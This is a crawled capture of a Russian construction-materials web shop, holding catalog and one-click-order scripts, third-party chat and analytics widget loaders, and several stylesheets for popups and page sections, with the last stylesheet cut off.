&#8381;','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'142':{'ID':'142','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'436'}},'ITEM_MEASURE_RATIO_SELECTED':'142','MORE_PHOTO':[{'ID':'165','SRC':'/upload/iblock/81b/ifbvu0cuiiacux8uw0a7cyctbliitm6a.jpg','WIDTH':'504','HEIGHT':'504'}],'MORE_PHOTO_COUNT':'1'},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/basket/','ADD_URL_TEMPLATE':'/products/materialyi_dlya_monolitnogo_stroitelstva/gidroizolyatsionnyie-materialyi/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/products/materialyi_dlya_monolitnogo_stroitelstva/gidroizolyatsionnyie-materialyi/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1970176138_436_5fc3f92f609a94a32879b09d7f41c060','PICT_ID':'bx_1970176138_436_5fc3f92f609a94a32879b09d7f41c060_secondpict','PICT_SLIDER_ID':'bx_1970176138_436_5fc3f92f609a94a32879b09d7f41c060_pict_slider','QUANTITY_ID':'bx_1970176138_436_5fc3f92f609a94a32879b09d7f41c060_quantity','QUANTITY_UP_ID':'bx_1970176138_436_5fc3f92f609a94a32879b09d7f41c060_quant_up','QUANTITY_DOWN_ID':'bx_1970176138_436_5fc3f92f609a94a32879b09d7f41c060_quant_down','PRICE_ID':'bx_1970176138_436_5fc3f92f609a94a32879b09d7f41c060_price','PRICE_OLD_ID':'bx_1970176138_436_5fc3f92f609a94a32879b09d7f41c060_price_old','PRICE_TOTAL_ID':'bx_1970176138_436_5fc3f92f609a94a32879b09d7f41c060_price_total','BUY_ID':'bx_1970176138_436_5fc3f92f609a94a32879b09d7f41c060_buy_link','BASKET_PROP_DIV':'bx_1970176138_436_5fc3f92f609a94a32879b09d7f41c060_basket_prop','BASKET_ACTIONS_ID':'bx_1970176138_436_5fc3f92f609a94a32879b09d7f41c060_basket_actions','NOT_AVAILABLE_MESS':'bx_1970176138_436_5fc3f92f609a94a32879b09d7f41c060_not_avail','COMPARE_LINK_ID':'bx_1970176138_436_5fc3f92f609a94a32879b09d7f41c060_compare_link','SUBSCRIBE_ID':'bx_1970176138_436_5fc3f92f609a94a32879b09d7f41c060_subscribe','ORDER_BY_ONE_CLICK_BTN':'bx_1970176138_436_5fc3f92f609a94a32879b09d7f41c060_onclick_btn','ORDER_BY_ONE_CLICK_BlOCK':'bx_1970176138_436_5fc3f92f609a94a32879b09d7f41c060_onclick_block'},'PRODUCT_DISPLAY_MODE':'Y','USE_ENHANCED_ECOMMERCE':'Y','DATA_LAYER_NAME':'dataLayer','BRAND_PROPERTY':'','IS_FACEBOOK_CONVERSION_CUSTOMIZE_PRODUCT_EVENT_ENABLED':false});
		</script>
<script>
	var obbx_956039960_486d93f4c95f9cb372531734 = new JSOrderByOneClick({'ajaxUrl':'/local/components/ws/order-by-one-click/ajax.php','signedParamsString':'[base64].db76aa8f7a3d6a8935f1a83841577bb73bdec58a6e6e8aa5a032b253c4bb1ee7','template':'.default.644166b6d1aebb99f35759e590357133cbdda720bc0ce24ec4b74365f6be1d94','sessid':'244de8a07875efb2cd4749c2fc982c97','VISUAL':{'COMPONENT_ID':'bx_956039960_486d93f4c95f9cb372531734','ORDER_ONE_CLICK_BTN':'bx_956039960_486d93f4c95f9cb372531734_order_by_one_click','PICTURE':'bx_956039960_486d93f4c95f9cb372531734_offer_picture','ARTICUL':'bx_956039960_486d93f4c95f9cb372531734_articul','NAME':'bx_956039960_486d93f4c95f9cb372531734_name','PROPS_NAME':'bx_956039960_486d93f4c95f9cb372531734_props_name','OFFER_ID':'bx_956039960_486d93f4c95f9cb372531734_offer_id','FORM_ID':'bx_956039960_486d93f4c95f9cb372531734_form','POPUP_ID':'bx_956039960_486d93f4c95f9cb372531734_popup','PRICE':'bx_956039960_486d93f4c95f9cb372531734_price','PRICE_OLD':'bx_956039960_486d93f4c95f9cb372531734_price_old'},'JS_CARD_OBJECT_NAME':'obbx_1970176138_436_5fc3f92f609a94a32879b09d7f41c060','USER':'','PRODUCT_ID':'436'});
</script><script>
			var obbx_1970176138_457_bb790dd6766472fe3e7cdbeca1900adb = new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':true,'DISPLAY_COMPARE':false,'BIG_DATA':false,'TEMPLATE_THEME':'blue','VIEW_MODE':'card','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'457','NAME':'Провода прогревочные (ПНСВ)','DETAIL_PAGE_URL':'/products/oborudovanie/transformatory-dlia-progreva-betona/provoda-progrevochnye-pnsv/','PICT':{'ID':'207','SRC':'/upload/iblock/1c4/rratofksmjcg65ttbcn0olatkv75gwg1.jpg','WIDTH':'250','HEIGHT':'250'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':true,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'2.04','UNROUND_PRICE':'2.04','BASE_PRICE':'2.04','PRICE':'2.04','ID':'104','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'2.04 &#8381;','RATIO_BASE_PRICE':'2.04','PRINT_RATIO_BASE_PRICE':'2.04 &#8381;','PRINT_PRICE':'2.04 &#8381;','RATIO_PRICE':'2.04','PRINT_RATIO_PRICE':'2.04 &#8381;','PRINT_DISCOUNT':'0 &#8381;','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 &#8381;','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'104':{'ID':'104','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'457'}},'ITEM_MEASURE_RATIO_SELECTED':'104','MORE_PHOTO':[{'ID':'207','SRC':'/upload/iblock/1c4/rratofksmjcg65ttbcn0olatkv75gwg1.jpg','WIDTH':'250','HEIGHT':'250'}],'MORE_PHOTO_COUNT':'1'},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/basket/','ADD_URL_TEMPLATE':'/products/materialyi_dlya_monolitnogo_stroitelstva/gidroizolyatsionnyie-materialyi/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/products/materialyi_dlya_monolitnogo_stroitelstva/gidroizolyatsionnyie-materialyi/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1970176138_457_bb790dd6766472fe3e7cdbeca1900adb','PICT_ID':'bx_1970176138_457_bb790dd6766472fe3e7cdbeca1900adb_secondpict','PICT_SLIDER_ID':'bx_1970176138_457_bb790dd6766472fe3e7cdbeca1900adb_pict_slider','QUANTITY_ID':'bx_1970176138_457_bb790dd6766472fe3e7cdbeca1900adb_quantity','QUANTITY_UP_ID':'bx_1970176138_457_bb790dd6766472fe3e7cdbeca1900adb_quant_up','QUANTITY_DOWN_ID':'bx_1970176138_457_bb790dd6766472fe3e7cdbeca1900adb_quant_down','PRICE_ID':'bx_1970176138_457_bb790dd6766472fe3e7cdbeca1900adb_price','PRICE_OLD_ID':'bx_1970176138_457_bb790dd6766472fe3e7cdbeca1900adb_price_old','PRICE_TOTAL_ID':'bx_1970176138_457_bb790dd6766472fe3e7cdbeca1900adb_price_total','BUY_ID':'bx_1970176138_457_bb790dd6766472fe3e7cdbeca1900adb_buy_link','BASKET_PROP_DIV':'bx_1970176138_457_bb790dd6766472fe3e7cdbeca1900adb_basket_prop','BASKET_ACTIONS_ID':'bx_1970176138_457_bb790dd6766472fe3e7cdbeca1900adb_basket_actions','NOT_AVAILABLE_MESS':'bx_1970176138_457_bb790dd6766472fe3e7cdbeca1900adb_not_avail','COMPARE_LINK_ID':'bx_1970176138_457_bb790dd6766472fe3e7cdbeca1900adb_compare_link','SUBSCRIBE_ID':'bx_1970176138_457_bb790dd6766472fe3e7cdbeca1900adb_subscribe','ORDER_BY_ONE_CLICK_BTN':'bx_1970176138_457_bb790dd6766472fe3e7cdbeca1900adb_onclick_btn','ORDER_BY_ONE_CLICK_BlOCK':'bx_1970176138_457_bb790dd6766472fe3e7cdbeca1900adb_onclick_block'},'PRODUCT_DISPLAY_MODE':'Y','USE_ENHANCED_ECOMMERCE':'Y','DATA_LAYER_NAME':'dataLayer','BRAND_PROPERTY':'','IS_FACEBOOK_CONVERSION_CUSTOMIZE_PRODUCT_EVENT_ENABLED':false});
		</script>
<script>
	var obbx_1341862798_2ce473b65a3b1f4bfde49737 = new JSOrderByOneClick({'ajaxUrl':'/local/components/ws/order-by-one-click/ajax.php','signedParamsString':'[base64]/0YDQvtCz0YDQtdCy0L7Rh9C90YvQtSAo0J/[base64]/0YDQvtCz0YDQtdCy0L7Rh9C90YvQtSAo0J/[base64].156ae52c4966c2e48975643991c1dd7a25c2e0c60a16c73c27c03a3a09a620de','template':'.default.644166b6d1aebb99f35759e590357133cbdda720bc0ce24ec4b74365f6be1d94','sessid':'244de8a07875efb2cd4749c2fc982c97','VISUAL':{'COMPONENT_ID':'bx_1341862798_2ce473b65a3b1f4bfde49737','ORDER_ONE_CLICK_BTN':'bx_1341862798_2ce473b65a3b1f4bfde49737_order_by_one_click','PICTURE':'bx_1341862798_2ce473b65a3b1f4bfde49737_offer_picture','ARTICUL':'bx_1341862798_2ce473b65a3b1f4bfde49737_articul','NAME':'bx_1341862798_2ce473b65a3b1f4bfde49737_name','PROPS_NAME':'bx_1341862798_2ce473b65a3b1f4bfde49737_props_name','OFFER_ID':'bx_1341862798_2ce473b65a3b1f4bfde49737_offer_id','FORM_ID':'bx_1341862798_2ce473b65a3b1f4bfde49737_form','POPUP_ID':'bx_1341862798_2ce473b65a3b1f4bfde49737_popup','PRICE':'bx_1341862798_2ce473b65a3b1f4bfde49737_price','PRICE_OLD':'bx_1341862798_2ce473b65a3b1f4bfde49737_price_old'},'JS_CARD_OBJECT_NAME':'obbx_1970176138_457_bb790dd6766472fe3e7cdbeca1900adb','USER':'','PRODUCT_ID':'457'});
</script><script>
    BX.message({
        BTN_MESSAGE_BASKET_REDIRECT: 'Перейти в корзину',
        BASKET_URL: '/basket/',
        ADD_TO_BASKET_OK: 'Товар добавлен в корзину',
        TITLE_ERROR: 'Ошибка',
        TITLE_BASKET_PROPS: 'Свойства товара, добавляемые в корзину',
        TITLE_SUCCESSFUL: 'Товар добавлен в корзину',
        BASKET_UNKNOWN_ERROR: 'Неизвестная ошибка при добавлении товара в корзину',
        BTN_MESSAGE_SEND_PROPS: 'Выбрать',
        BTN_MESSAGE_CLOSE: 'Закрыть',
        BTN_MESSAGE_CLOSE_POPUP: 'Продолжить покупки',
        COMPARE_MESSAGE_OK: 'Товар добавлен в список сравнения',
        COMPARE_UNKNOWN_ERROR: 'При добавлении товара в список сравнения произошла ошибка',
        COMPARE_TITLE: 'Сравнение товаров',
        PRICE_TOTAL_PREFIX: 'на сумму',
        RELATIVE_QUANTITY_MANY: 'много',
        RELATIVE_QUANTITY_FEW: 'мало',
        BTN_MESSAGE_COMPARE_REDIRECT: 'Перейти в список сравнения',
        BTN_MESSAGE_LAZY_LOAD: 'Показать ещё',
        BTN_MESSAGE_LAZY_LOAD_WAITER: 'Загрузка',
        SITE_ID: 's1'
    });
    var obbx_1970176138_snp7xl = new JCCatalogSectionComponent({
        siteId: 's1',
        componentPath: '/bitrix/components/bitrix/catalog.section',
        navParams: {'NavPageCount':'','NavPageNomer':'','NavNum':'snp7xl'},
        deferredLoad: false,
        initiallyShowHeader: '1',
        bigData: {'enabled':false},
        lazyLoad: !!'',
        loadOnScroll: !!'',
        template: 'hit.9d3a20e68e6e4481a23557083254e0a8b006b6e112b5689e318e663554125f4a',
        ajaxId: '',
        parameters: '[base64]/QuNGC0YwiO3M6MTU6Ik1FU1NfQlROX0RFVEFJTCI7czoxODoi0J/QvtC00YDQvtCx0L3QtdC1IjtzOjE4OiJNRVNTX0JUTl9MQVpZX0xPQUQiO3M6MjM6ItCf0L7QutCw0LfQsNGC0Ywg0LXRidGRIjtzOjE4OiJNRVNTX0JUTl9TVUJTQ1JJQkUiO3M6MjI6ItCf0L7QtNC/[base64]/[base64].dcb416f07e689d04efdd5f3d153b328a4de9f5548934e6fd22fe0ce81f5a2358',
        container: 'container-snp7xl'
    });
</script>
<script>
			BX.Currency.setCurrencies([{'CURRENCY':'RUB','FORMAT':{'FORMAT_STRING':'# &#8381;','DEC_POINT':'.','THOUSANDS_SEP':'&nbsp;','DECIMALS':2,'THOUSANDS_VARIANT':'B','HIDE_ZERO':'Y'}}]);
		</script>
<script>
                                BX.ready(function (){
                                    const insertNodeForm = document.querySelector('.footer-form');
                                    let urlform = "/ajax/reAjax.php?method=form-fotter-callback"
                                    BX.ajax.insertToNode(urlform,insertNodeForm);
                                });
                            </script><script>
	var obbx_3210534606_226fb316a41bd8058b92da26 = new JSCookieConsent({'VISUAL':{'ID':'bx_3210534606_226fb316a41bd8058b92da26','POPUP':'bx_3210534606_226fb316a41bd8058b92da26_popup'},'LINKS':{'PRIVACY_PAGE':'/privacy/','PERSONAL_PAGE':'#','COOKIE_PAGE':' https://yandex.ru/adv/edu/materials/cookie-chto-ehto-takoe'}});
</script><script async src="//widgets.mango-office.ru/site/34234"></script><script type="text/javascript" src="/local/templates/shop_sgmonolit/scripts/mailChimp.js"></script><script src="https://s.sdelka.biz/22221908.js" async></script><script>
                (function(w,d,u){
                    var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/60000|0);
                    var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
                })(window,document,'https://cdn-ru.bitrix24.ru/b29638494/crm/site_button/loader_2_ydtwjn.js');
            </script><script type="text/javascript">
            window.addEventListener('onBitrixLiveChat', function(event)
            {
                var widget = event.detail.widget;

                // Обработка событий
                widget.subscribe({
                    type: BX.LiveChatWidget.SubscriptionType.userMessage,
                    callback: function(data) {
                        ym(4925146,'reachGoal','send-message');
                        console.log("цель чата", 'send-message');
                    }
                });
            });

        </script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.sgmonolit.ru/bitrix/js/bxmaker/core/components/loader/dist/loader.bundle.css?174921886210554
body_size: 1258
content:
.bxmaker-core-loader {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  line-height: 1.5;
}
.bxmaker-core-loader__wrap {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  width: 40px;
  height: 40px;
}
.bxmaker-core-loader__wrap:before {
  display: block;
  content: ' ';
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  background-image: url("[data-uri]");
  background-size: contain;
}
.bxmaker-core-loader--white .bxmaker-core-loader__wrap:before {
  background-image: url("[data-uri]");
}
.bxmaker-core-loader--xl {
  height: contentLoaderMinHeight;
  min-height: contentLoaderMinHeight;
}


--- FILE ---
content_type: text/css
request_url: https://www.sgmonolit.ru/local/templates/shop_sgmonolit/components/bitrix/catalog.smart.filter/catalog_tags/style.css?174238811731
body_size: -85
content:
.tags-item{
	cursor: pointer;
}

--- FILE ---
content_type: text/css
request_url: https://www.sgmonolit.ru/local/components/ws/order-by-one-click/templates/.default/style.css?174194511541255
body_size: 8706
content:
.popup-container__result {
    padding: 0 35px;
    font-size: 14px;
    font-weight: bold;
}

.popup-container__result .error {
    padding: 10px;
    border-radius: 10px;
    background-color: #ffcaca;
    color: #EB3232;
}

.popup-container__result .success {
    padding: 10px;
    border-radius: 10px;
    background-color: #d3fad3;
    color: #0FA041;
}
input[readonly="true"] {
    background-color: #EDEFF4;
    color: #A2ABBE;
}
.description-form{
    color: #212328;
    font-size: 14px;
    margin-bottom: 20px;
    text-align: center;
    margin-top: 20px;
}
.mfp-content .popup-container__text{
    padding: 30px 30px 0px 35px;
}

.mfp-content .popup-container__result-link{
    margin-top: 10px;
    font-size: 14px;
    font-weight: bold;
}

.mfp-content .popup-container__result-link a{
    line-height: 20px;
    color:  #0FA041;
    text-decoration: none;
}
.mfp-content .popup-container__result-link a:hover {
    color: #212328;
}

.discount-popup-radio._active input + span {
    border-color: #12953A;
    color: #333333;
}
.discount-popup-card-pic{
    height: 0;
    padding-top: 80%;
    padding-left: 100%;
    position: relative;
    display: block;
}

.discount-popup-card-pic > img{
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    max-height: 100%;
    max-width: 100%;
}
.required--input{
    display: flex;
    flex-direction: column;
}
.required--input.error::after, .required--input.error-online::after, .input--mask--required.error::after {
    content: attr(data-error);
    color: #EB3232;
    font-size: 14px;
    margin-top: 10px;
}
.discsucces-popup.error .discsucces-popup__headline svg{
    fill: red;
}
.discount-popup-group{
    max-width: 860px;
}
.discount-popup {
    overflow: hidden;
    border-radius: 10px;
    background-color: #ffffff;
}
.discount-popup__hat {
    padding: 30px 80px 30px 40px;
    background-color: #E5F2E8;
}
@media screen and (max-width: 1160px) {
    .discount-popup__hat {
        padding: 30px 80px 30px 20px;
    }
}
.discount-popup__body {
    padding: 30px 40px;
    background-color: #F2FBF4;
}
@media screen and (max-width: 1160px) {
    .discount-popup__body {
        padding: 30px 20px;
    }
}
.discount-popup__footer {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    gap: 15px;
    -webkit-box-align: stretch;
    -ms-flex-align: stretch;
    align-items: stretch;
    padding: 30px 40px;
    background-color: #009939;
}
@media screen and (max-width: 1160px) {
    .discount-popup__footer {
        padding: 30px 20px;
    }
}

.discount-popup-header {
    padding-bottom: 10px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    gap: 16px;
    font-size: 30px;
    font-weight: 400;
    line-height: 1.2;
    color: #333333;
}
@media screen and (max-width: 575.98px) {
    .discount-popup-header {
        font-size: 24px;
    }
}
.discount-popup-header > svg {
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 30px;
    height: 35px;
    fill: #12953A;
    -webkit-transform: translateY(-3px);
    -ms-transform: translateY(-3px);
    transform: translateY(-3px);
}
@media screen and (max-width: 1160px) {
    .discount-popup-header > svg {
        display: none;
    }
}

.discount-popup-subtitle {
    font-size: 20px;
    font-weight: 400;
    line-height: 1.3;
    color: #333333;
}

.discount-popup-card {
    display: grid;
    text-decoration: none;
    grid-template-columns: 129px 1fr;
    gap: 30px;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}
@media screen and (max-width: 1160px) {
    .discount-popup-card {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }
}

.discount-popup-card-pic {
    display: block;
    overflow: hidden;
    width: 100%;
    height: auto;
    border-radius: 6px;
    border: 1px solid #AAB7C5;
    background-color: #ffffff;
}
@media screen and (max-width: 1160px) {
    .discount-popup-card-pic {
        width: 127px;
    }
}
.discount-popup-card-pic > img {
    display: block;
    width: 100%;
    height: auto;
}

.discount-popup-card-art {
    padding-bottom: 10px;
    font-size: 16px;
    font-weight: 400;
    line-height: 1;
    color: #707F8D;
}

.discount-popup-card-info {
    font-size: 18px;
    font-weight: 400;
    line-height: 1.3;
    color: #514F4F;
    max-width: 460px;
}

.discount-popup-body__card {
    margin-bottom: 20px;
}
.discount-popup-body__group:not(:last-child) {
    margin-bottom: 10px;
}

.discount-popup-group {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 20px 30px;
    border-radius: 14px;
    border: 1px solid #E3E2E7;
    background-color: #fff;
}
.discount-popup-group--mxw-274px {
    max-width: 274px;
}
@media (max-width: 1160px) {
    .discount-popup-group--mxw-274px {
        max-width: 100%;
    }
}
.discount-popup-group__title {
    min-width: 80px;
    margin-right: 24px;
    font-size: 16px;
    font-weight: 500;
    color: #333333;
}
.discount-popup-group__radios {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    gap: 10px;
}

.discount-popup-radio input {
    position: absolute;
    margin-left: -1px;
    width: 1px;
    height: 1px;
    -webkit-clip-path: inset(2px);
    clip-path: inset(2px);
}
.discount-popup-radio input:checked + span {
    border-color: #12953A;
    color: #333333;
}
.discount-popup-radio span {
    padding: 4px 5px 2px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: relative;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    height: 30px;
    min-width: 60px;
    border-radius: 6px;
    border: 2px solid #E3E2E7;
    font-size: 16px;
    font-weight: 500;
    line-height: 1;
    color: #707F8D;
    text-align: center;
}

.discount-popup-footer-inputs {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 10px;
}
@media screen and (max-width: 1160px) {
    .discount-popup-footer-inputs {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }
}

.discount-popup-input {
    border: 1px solid #009939;
    border-radius: 6px;
    background-color: #ffffff;
    padding: 3px 20px 0;
    line-height: 50px;
    height: 50px;
    width: 100%;
    font-size: 16px;
    font-weight: 500;
    color: #333333;
    font-family: GTEestiPro, sans-serif;
}
.discount-popup-input::-webkit-input-placeholder {
    font-size: 16px;
    font-weight: 500;
    color: #a4a4a4;
    opacity: 1;
}
.discount-popup-input::-moz-placeholder {
    font-size: 16px;
    font-weight: 500;
    color: #a4a4a4;
    opacity: 1;
}
.discount-popup-input:-ms-input-placeholder {
    font-size: 16px;
    font-weight: 500;
    color: #a4a4a4;
    opacity: 1;
}
.discount-popup-input::-ms-input-placeholder {
    font-size: 16px;
    font-weight: 500;
    color: #a4a4a4;
    opacity: 1;
}
.discount-popup-input::placeholder {
    font-size: 16px;
    font-weight: 500;
    color: #a4a4a4;
    opacity: 1;
}
.discount-popup-input:focus, .discount-popup-input:focus-visible {
    outline: none;
}

.discount-popup-agree-and-send {
    display: grid;
    grid-template-columns: auto 233px;
    gap: 30px;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
}
@media screen and (max-width: 1160px) {
    .discount-popup-agree-and-send {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: stretch;
        -ms-flex-align: stretch;
        align-items: stretch;
    }
}

.discount-popup-agree {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    gap: 20px;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}
.discount-popup-agree__text {
    font-size: 14px;
    font-weight: 400;
    color: #ffffff;
}
.discount-popup-agree__text a {
    color: #ffffff !important;
}

.discount-popup-checkbox {
    position: relative;
    cursor: pointer;
}
.discount-popup-checkbox__hidden {
    position: absolute;
    margin-left: -1px;
    width: 1px;
    height: 1px;
    -webkit-clip-path: inset(2px);
    clip-path: inset(2px);
}
.discount-popup-checkbox__hidden:checked ~ .discount-popup-checkbox__visible {
    background-image: url("/local/templates/kraski.ru/img/checkbox.svg");
}
.discount-popup-checkbox__hidden:active ~ .discount-popup-checkbox__visible {
    -webkit-filter: brightness(0.9);
    filter: brightness(0.9);
}
.discount-popup-checkbox__visible {
    display: block;
    width: 30px;
    height: 30px;
    border-radius: 4px;
    background-color: #FFFFFF;
    background-position: center;
    background-size: contain;
    border: 2px solid #C0DAC7;
    -webkit-transition: -webkit-filter 50ms;
    transition: -webkit-filter 50ms;
    transition: filter 50ms;
    transition: filter 50ms, -webkit-filter 50ms;
}

.discount-popup-send {
    border: none;
    margin: 0;
    padding: 0;
    width: auto;
    overflow: visible;
    background-color: transparent;
    color: inherit;
    font: inherit;
    line-height: normal;
    -webkit-font-smoothing: inherit;
    -moz-osx-font-smoothing: inherit;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    display: block;
    min-height: 50px;
    width: auto;
    border-radius: 6px;
    border: 2px solid #ffffff;
    color: #ffffff;
    text-decoration: none;
    font-weight: 700;
    font-size: 18px;
    text-align: center;
    line-height: 1;
    padding: 15px 20px;
    -webkit-transition-duration: 300ms;
    transition-duration: 300ms;
    -webkit-transition-property: color, background-color;
    transition-property: color, background-color;
}
.discount-popup-send::-moz-focus-inner {
    border: 0;
    padding: 0;
}
@media (hover: hover) and (pointer: fine) {
    .discount-popup-send:hover {
        background-color: #ffffff;
        color: #009939;
    }
}
.discount-popup-send:active {
    -webkit-transition-duration: 50ms;
    transition-duration: 50ms;
    background-color: #ffffff;
    color: #009939;
}

.discsucces-popup {
    padding: 30px 80px 30px 30px;
    border-radius: 10px;
    border: 2px solid #009939;
    background-color: #ffffff;
    overflow: hidden;
}
.discsucces-popup__headline {
    margin-bottom: 20px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    gap: 20px;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}
.discsucces-popup__headline svg {
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 40px;
    height: 40px;
    -webkit-transform-origin: center;
    -ms-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate(-15deg);
    -ms-transform: rotate(-15deg);
    transform: rotate(-15deg);
    fill: #12953A;
}
.discsucces-popup__headline span {
    font-size: 26px;
    font-weight: 400;
    color: #333333;
}
.discsucces-popup__msg {
    color: #333333;
    font-size: 20px;
    font-weight: 400;
}

.discount-popup-counter {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    gap: 4px;
}
.discount-popup-counter__btn {
    border: none;
    margin: 0;
    padding: 0;
    width: auto;
    overflow: visible;
    background-color: transparent;
    color: inherit;
    font: inherit;
    line-height: normal;
    -webkit-font-smoothing: inherit;
    -moz-osx-font-smoothing: inherit;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    line-height: 1;
    width: 30px;
    height: 30px;
    border-radius: 6px;
    border: 1px solid #707F8D;
    text-align: center;
    line-height: 30px;
    font-size: 18px;
    font-weight: 700;
    font-family: GTEestiPro, sans-serif;
    background-color: #F6F7F9;
    color: #707F8D;
}
.discount-popup-counter__btn::-moz-focus-inner {
    border: 0;
    padding: 0;
}
.discount-popup-counter__input {
    text-align: center;
    font-size: 14px;
    height: 30px;
    width: 40px;
    line-height: 37px;
    border-radius: 6px;
    border: 1px solid #707F8D;
    background-color: #ffffff;
    color: #333333;
    font-family: GTEestiPro, sans-serif;
    font-weight: 500;
    font-size: 14px;
}

.mfp-lg-forms .mfp-close:active{
    top:30px;
}

/*# sourceMappingURL=[data-uri] */


--- FILE ---
content_type: text/css
request_url: https://www.sgmonolit.ru/local/templates/shop_sgmonolit/css/about--testimonials.css?174760012535718
body_size: 7611
content:
.about {
  max-width: 1222px;
}

.about-advantages-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  gap: 20px;
}
@media screen and (max-width: 1399.98px) {
  .about-advantages-list {
    gap: 15px;
  }
}
.about-advantages-list .section {
  padding-top: 30px;
  padding-bottom: 30px;
}
@media screen and (max-width: 1399.98px) {
  .about-advantages-list .section {
    padding-top: 20px;
    padding-bottom: 20px;
  }
}

.about-advantage {
  display: grid;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: start;
  background-color: var(--white);
  padding: 40px;
  grid-template-columns: 95px 1fr;
  gap: 30px 75px;
  border-radius: 30px;
  overflow: hidden;
}
@media screen and (max-width: 1199.98px) {
  .about-advantage {
    border-radius: 10px;
  }
}
@media screen and (max-width: 1399.98px) {
  .about-advantage {
    gap: 30px 45px;
    padding: 30px;
  }
}
@media screen and (max-width: 767.98px) {
  .about-advantage {
    grid-template-columns: 65px 1fr;
    padding: 15px;
    gap: 20px;
  }
}
.about-advantage__pic {
  aspect-ratio: 1;
  grid-column: 1;
  grid-row: 1/3;
}
@media screen and (max-width: 767.98px) {
  .about-advantage__pic {
    grid-row: 1;
  }
}
.about-advantage__pic > img {
  display: block;
  aspect-ratio: 1;
  width: 100%;
  height: auto;
  -o-object-fit: contain;
     object-fit: contain;
}
.about-advantage__title {
  max-width: 852px;
  grid-column: 2;
